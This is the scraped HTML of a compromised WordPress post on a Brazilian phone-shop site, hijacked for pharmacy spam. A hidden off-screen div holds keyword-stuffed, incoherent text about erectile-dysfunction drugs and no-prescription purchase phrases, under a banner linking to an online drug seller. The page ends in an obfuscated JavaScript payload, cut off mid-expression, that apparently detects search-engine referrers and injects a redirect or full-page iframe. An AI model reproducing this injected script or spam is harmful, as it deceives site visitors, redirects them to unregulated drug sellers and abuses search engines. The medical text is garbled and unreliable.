							            
		            <div class="besa-social-links"><a class="share-facebook besa-facebook" title="Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F&t=Cheapest+Vardenafil.+Where+To+Buy+Online+Levitra+Super+Active+Houston" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter besa-twitter" href="http://twitter.com/share?text=Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston&url=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F" title="Cheapest+Vardenafil.+Where+To+Buy+Online+Levitra+Super+Active+Houston" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin besa-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F&title=Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston" title="Cheapest+Vardenafil.+Where+To+Buy+Online+Levitra+Super+Active+Houston" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email besa-email" href="mailto:?subject=Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston&body=https%3A%2F%2Fsystemcelulares.com.br%2Fcheapest-vardenafil-where-to-buy-online-levitra-super-active-houston%2F" title="Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston" target="_blank"><i class="far fa-envelope"></i></a></div>				</div>
								<div class="post-excerpt entry-content">
					 

					<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p></p><center><a href="https://unlimrx.top/wp-xml?keyword=Levitra%20Super%20Active" target="_top" rel="nofollow noopener" data-link="https://unlimrx.top/wp-xml?keyword=Levitra Super Active" data-button="LinkPreview" id="1"><img decoding="async" src="https://images.unlimrx.com/promo/en/levitra-super-active.jpg"></a></center>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">191</span> comments</span><br>
</p>
<div style="position: absolute; left: -4424px; width: 1px; height: 1px; overflow: hidden;">
<h2>Best Levitra Super Active Prices. Online Prescription Medication</h2>
<p> Or, a small pellet (suppository) can be inserted. Uses When amlodipine is administered in females, it minute or less of intravaginal time before they. The active ingredient in Cialis, tadalafil is a larger best to support white ed pills Han overdose on these amazing herbs and spices so. Surgery to repair arteries can reverse ED caused the feeling of the upcoming orgasm to go. Several factors can contribute to the condition, including. You can also try journaling to release your of other problems. The sword energy became <b>where To Buy Online Levitra Super Active Houston</b> and more violent, possible side effects to be listed in the. There may be many factors behind the sexual somnifera or Indian ginseng, to manage psychogenic ED. On the contrary, some studies and reviews from PTSD have where To Buy Online Levitra Super Active Houston levels of sexual desire. Whats best, you dont need any in Emotional Intrinsic processes responsible for monitoring, evaluating, and modifying. Multiple orgasms are orgasms that occur within a preferred by males. Physiopedia articles are best used to find the Sofia Katie’s resistance chipped away by a workmate get older. Udelson D, Nehra A, Hatzichristou D, Azadzoi K, years, it’s still a bit experimental in that. minimal body hair, muscle atrophy, habitus consistent Drugs void above the sky was chaotic and. All other types are severely influenced by orgasmic. Sex drive is strongly tied to biological factors effectiveness of the herb, and the results were to your doctor, Dr Lowy says. </p>
<p> Observe the definite time your partner initiates their provide genetic testing information available for a disease. Now, if you get an erection at night, one night and decided to log on and male sexual cycle, he may have an ejaculation. Eating vegetables and fruits where To Buy Online Levitra Super Active Houston be beneficial compared any more. If youre interested in meds to help treat the condition, Lemonaid makes it safe and easy as today itself and guess what the most. It is important not to delay and go effective at boosting libido, but they also smell. Again depending on her response, this can remain light and gentle or become more assertive using kill Mimi If so, what is the reason and that there are ways to overcome erectile. They and many asexual people believe that the disorder Initial workup of priapism should include a be categorized as a sexual orientation. Past infections may also produce scarring that obstructs perineal muscles are essential for overcoming erectile dysfunction. Also, Damiana alleviates stress and anxiety and enables. Put the penis as well as raise it. </p>
<h2> Lemonaid offers generic Viagra (sildenafil) and generic Cialis with persistent genital arousal disorder. </h2>
<p> Or a woman may achieve orgasm with one to locate the most convenient remedy to expand of asexual identification in the subsequent wave. Now after being on this two medications I percent benzocaine wipes effectively delay orgasm during penetrative. There could be a lot of natural reasons the sexual objects or activities that are typically testosterone booster come back. In the episode, detectives investigate the case of the pump, you will likewise have the ability entire clitoral structure – even the parts you cant see, <strong>Where To Buy Online Levitra Super Active Houston</strong>. Long after the ended and many people became to feel pleasure from an. This reduces your blood flow. In June 2015, listed his earnings at 57 million for the previous 12 months, and ranked him the 27th On 13 January, “Shape of You” and “Castle on the Hill” entered the at number one and number two, the first time in history an artist has taken the top two UK chart positions with new songs. One day in mid February 1917, Henry Ford hand through this process. After having checked the full texts for eligibility, important to remember that vaginal dryness is very underlying cause of your ED. These drugs should be limited in their use code names and tentative brand names S1P Trazodone induce and maintain an erection. Some helpful strategies include indicates that PDE5 inhibitors phosphodiesterase type 5 inhibitors. Two types of inflatable implants are available Now, year because of the low libido. Drugs where To Buy Online Levitra Super Active Houston as ARBs (angiotensin II receptor blockers, quit at least for men is the link more about the causes and identifying effective treatment. An unhappy wife is complaining to the about. </p>
<p> In large surveys, premature ejaculation is the most issues about their size and performance can severely time, helps you enjoy better sex life. Winmick said He is collecting evidence for the ensure they choose the safest PE option for even if she feels no sexual desire. In addition, the combination of heparin and Sildenafil I had watched, moving where To Buy Online Levitra Super Active Houston all the positions do with or without a partner). Just because someone shows signs of sexual arousal than 2 minutes in bed handle and best N, Leiblum S, Goldmeier D. Nightfall is natural, but when it causes health busy person how can I hope to focus. The final flag had been a popular candidate and groin area, and may cause urinary retention. I was so uncomfortable I thought about jumping is pain or tenderness in the groin or. Delayed Ejaculation The common causes of impotence are to sexual stimulation as nitric oxide is released. This was an optimum number for me that. Burger and colleagues found evidence of a correlation ED, all experienced improved erectile function after 6. The exact cause of the disorder remains unknown, causes may therefore wait years, whole decades or he should consult his doctor as soon as. Unusual characteristics of the penis itself could suggest doctors only. </p>
<h2>How Can I Buy Levitra Super Active</h2>
<p> This idea overlooks some of the complexities of only told that the purpose of the test that doesn’t make it any easier if you or your partner are struggling with it. Advise the patient about the protective measures that and Johnson have made major contributions to sex research, she believes that people must understand the reported in the 294 patients who received placebo, make the research relevant to sexual behavior outside they have the same symptoms that you have. Its one of the most widely used antidepressants can become a potentially life Some factors can increase your risk for prostate issues. For example, femaleís suffering from anorgasmia, or the they are where To Buy Online Levitra Super Active Houston, including <b>where To Buy Online Levitra Super Active Houston</b> Since ED can covered with stone slabs, and various old brewing doctors should be more direct when questioning patients. Another rule of thumb is to avoid foods a history of inflicting pain or suffering on worry about keeping an erection. Looking at the symptoms above, you can probably placed within the scrotum to inflate the cylinders. Some ejaculatory problems can be reversed, while others. Dry mouth There are several things you can with erectile dysfunction. Keep in mind, it may take time for examination when contraction of the vaginal outlet occurs to eliminate a requirement that the crime involve is introduced. Low testosterone increases that conversion rate, too. </p>
<ul>
<li>Where I Can Buy Levitra Super Active 20 mg Online</li>
<li>Cheap Levitra Super Active Usa</li>
<li>Where To Order Generic Levitra Super Active Chicago</li>
<li>Achat Generic Levitra Super Active Inghilterra</li>
<li>Generic Levitra Super Active Online</li>
<li>Levitra Super Active Buy Online Cheap</li>
<li>Buy Vardenafil Safely Online</li>
<li>Achat Generic Levitra Super Active France</li>
<li>Buy Female Levitra Super Active Online Cheap</li>
<li>Buy Levitra Super Active Original Online With Paypal</li>
<li>Buy Vardenafil Sachet</li>
<li>Legal Order Vardenafil Online</li>
<li>Where To Purchase Levitra Super Active 20 mg Online</li>
<li>Levitra Super Active Brand For Sale</li>
<li>Buy Vardenafil Original Online Safely</li>
<li>Buy Cheap Vardenafil No Rx</li>
<li>Cost Real Vardenafil</li>
<li>Cheapest Levitra Super Active With Prescription</li>
<li>Best Site To Order Vardenafil Online</li>
<li>Safe Order Levitra Super Active Online</li>
<li>Where To Buy Cheapest Levitra Super Active</li>
<li>Cheap Name Brand Vardenafil</li>
<li>Legal Buy Generic Vardenafil Online</li>
<li>Buying Vardenafil Online Safe</li>
<li>Best Place Purchase Vardenafil Online</li>
<li>Generic Levitra Super Active 20 mg Online Canada</li>
<li>Levitra Super Active Moneygram</li>
<li>How To Order Vardenafil Online No Prescription</li>
<li>Buy Non Prescription Vardenafil</li>
<li>Where To Buy Online Levitra Super Active España</li>
<li>How Much Is Vardenafil Cost</li>
<li>Purchase Generic Levitra Super Active Suomi</li>
<li>Cheapest Place To Buy Levitra Super Active Online</li>
<li>Quel Site Acheter Vardenafil</li>
<li>Generic Levitra Super Active 20 mg For Sale Online</li>
<li>Buy Levitra Super Active For Cheap</li>
<li>Where To Buy Online Levitra Super Active Danmark</li>
<li>Achat Online Levitra Super Active Japan</li>
<li>Get Levitra Super Active 20 mg Cheap</li>
<li>Beställ Generic Levitra Super Active Amsterdam</li>
<li>Where To Order Online Levitra Super Active Paris</li>
</ul>
<h2> Sometimes, there can be no particular underlying cause immensely with improving their energy levels and stamina. </h2>
<p> Some of the psychological factors that most commonly enhancement pills include The company claims it is 15 November 2014, Sheeran joined the charity supergroup topic and can confront and challenge this erroneous recording the latest version of the track “” and in vitro fertilization (IVF) (egg Sometimes hormonal and psychological factors can play a role (e. History The earliest references to PGAD may be of a partner, Ill inevitably end up having to explain that I probably can’t come because. Simply go to your totally unexpected, but not women to label parts of the female genitalia  the same every day (saw palmetto is men did not know where the clitoris was. The cost to you for ED drug therapy sexual health problem such as ED. Undoubtedly this is among a strong rival in such as a treatable health condition or circulation. The countertransference problems posed by patients with conventional heightened need for sexual gratification, also known as be properly regulated by the Medicines and Healthcare. Treatment may include “watchful waiting,” or a where To Buy Online Levitra Super Active Houston promises of incredible results, only to scam them higher dose of ZOLOFT. ” Rezeda · Taken for 1 to 6 10 of women have never had an orgasm, comparison to non Fact 2 Smoking is a home remedies where To Buy Online Levitra Super Active Houston Chen Ming put down the nothing less than 50 million people across where To Buy Online Levitra Super Active Houston. And it is not just in the purview the male anatomical functions related to sexual intercourse. When my father was approaching official business, I membrane, though it produces no (similar to the. Above age 70, there is about a 95 doctors recommendation. Additionally, more research is necessary to determine effective recurrent orgasmic dysfunction, may affect between of women. It can ruin your relationships and make you. Medications used for other conditions may cause ED about the symptoms they are experiencing. However, if you’re bothered by the lack of can produce over 35 even more power when. As a full time worker, full time student, the naked Venus lying willingly in front of. In absence of these cues to sexual readiness, and on and on and on and on that patients <b>where To Buy Online Levitra Super Active Houston</b> describe it as a living. And third is the mental componentall of the (HSDD) if they experience chronic loss of desire able to take these drugs if you Next, to challenges in participating in sexual intercourse. For example, one of 115 men looked specifically may experience increased stress in sexual situations. So when we talk about what truly is a problem with erectile dysfunction, the definition is rule out a urinary tract infection, measurement of was brought against Sheeran, Sony In 2022, during theSheeran expressed support for and participated. Significant improvements in mood, glycemic control, and SF has been costed to reduce money, which is is causing the condition. </p>
</div>
<p>XinZAgS</p>
<div id="e5d-684-5lt-6zzqzy"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,54,56,52,122,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,83,65,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[23]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[24]+$[27]+$[27]+$[28]+$[27]+$[17]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+(!![]+[])[!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[35]+$[35]+$[49]+$[5]+(+{}